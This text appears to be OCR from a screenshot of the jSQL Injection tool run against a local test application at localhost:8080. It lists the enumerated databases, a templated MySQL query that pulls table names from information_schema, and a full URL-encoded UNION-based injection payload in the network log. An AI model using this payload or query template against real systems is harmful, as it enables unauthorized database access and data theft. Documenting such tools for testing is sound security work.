 jSQL Injection
http://localhost:8080/greeting?tenant=mysql&name=0'
MySQL
Normal
Database
Admin page
Read file
information_schema (67 tables)
musicstore (2 tables)
<edited>hibernate_sequence</edited> (1 ro
<edited>Student</edited> (1 row)
mysql (33 tables)
performance_schema (103 tables)
sys (101 tables)
SQL Engine
Database Tables Columns Rows Field Fields Separator Metadata
select concat(
group_concat(
${ENCLOSE_VALUE_HEX},
/*
* Adapt SQL query at runtime in this pseudo SQL context.
* With Tampering on other hand you can edit the whole query.
*/
'<edited>',r,'</edited>',
${SEPARATOR_QTE_HEX},
q,
${ENCLOSE_VALUE_HEX}
order by r
separator ${SEPARATOR_CELL_HEX}
),
${TRAIL_HEX}
) from (
select
cast(TABLE_NAME as char) r,
cast(ifnull(table_rows, 0x30) as char) q
from information_schema.tables
where TABLE_SCHEMA = 0x${DATABASE.HEX}
order by r
{limit}
) x
Standard
Zipped
DIOS
Structure Strategy Configuration
MySQL
Console Chunk Boolean Network Java
Me... URL Size Type
http://localhost:8080/greeting?tenant=mysql&name=0%... application/...
http://localhost:8080/greeting?tenant=mysql&name=0%... application/...
http://localhost:8080/greeting?tenant=mysql&name=0%... application/...
http://localhost:8080/greeting?tenant=mysql&name=0%... application/...
http://localhost:8080/greeting?tenant=mysql&name=0%... application/...
http://localhost:8080/greeting?tenant=mysql&name=0%... application/...
http://localhost:8080/greeting?tenant=mysql&name=0%... application/...
URL Response Source Preview Headers Request
http://localhost:8080/greeting?tenant=mysql&name=0%27+union+select%28s
elect+concat%280x53714c69,mid%28%28select+concat%28group_concat%280x04
,%27%3Cedited%3E%27,r,%27%3C/edited%3E%27,0x05,q,0x04+order+by+r+separ
ator+0x06%29,0x01030307%29from%28select+cast%28TABLE_NAME+as+char%29r,
cast%28ifnull%28table_rows,0x30%29as+char%29q+from+information_schema.
tables+where+TABLE_SCHEMA=0x6d7573696373746f7265+order+by+r+limit+0,65
536%29x%29,1,65713%29%29%29--+-